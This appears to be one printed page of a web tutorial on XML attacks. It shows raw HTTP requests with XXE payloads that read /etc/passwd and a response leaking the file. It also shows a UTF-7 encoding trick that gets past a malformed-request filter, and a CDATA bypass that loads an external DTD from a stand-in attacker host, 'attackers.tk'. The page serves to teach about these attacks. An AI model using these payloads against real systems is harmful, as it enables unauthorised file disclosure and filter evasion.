 7/5/2020 eXtensible Markup Language Attacks

Request

Raw Params Headers Hex XML

1 POST /utf.ns HTTP/1.1
2 Host: xxe.ns
3 Content-Length: 142
4
5 <?xml version="1.0" encoding="UTF-8"?>
6 <!DOCTYPE foo [
7 <!ELEMENT foo ANY>
8 <!ENTITY xxe SYSTEM "file:///etc/passwd">
9 ]>
10 <foo>&xxe;</foo>
11

Response

Raw Headers Hex Render

1 HTTP/1.1 200 OK
2 Date: Wed, 18 Mar 2020 16:48:57 GMT
3 Server: Microsoft-IIS/10.0
4 Vary: Accept-Encoding
5 Content-Length: 71
6 Content-Type: text/html; charset=UTF-8
7
8
9 You are not allowed to parse the request, malformed request detected.
10

Request

Raw Params Headers Hex

1 POST /utf.ns HTTP/1.1
2 Host: xxe.ns
3 Accept-Charset: UTF-7, iso-8859-1;q=0.5
4 Content-Length: 199
5
6 <?xml version="1.0" encoding="UTF-7"?>
7 +ADwAIQ-DOCTYPE foo +AFs
8 +ADwAIQ-ELEMENT foo ANY+AD4
9 +ADwAIQ-ENTITY xxe SYSTEM +ACI-file:///etc/passwd+ACIAPg
10 +AF0APg
11 +ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4
12

Response

Raw Headers Hex Render

1 HTTP/1.1 200 OK
2 Date: Wed, 18 Mar 2020 16:51:27 GMT
3 Server: Microsoft-IIS/10.0
4 Vary: Accept-Encoding
5 Content-Length: 2507
6 Content-Type: text/html; charset=UTF-8
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

Bypassing Restrictions of XXE (Morgan, 2014)

http://attackers.tk/dtd/param.dtd

<!ENTITY all '%start;%goodies;%end;'>

xxe_bypass.xml

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///sys/power/image_size">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://attackers.tk/dtd/param.dtd">
%dtd;
]>
<data>&all;</data>

$xmllint --noent xxe_bypass.xml

raviramesh.info/xml-attacks.html 42/59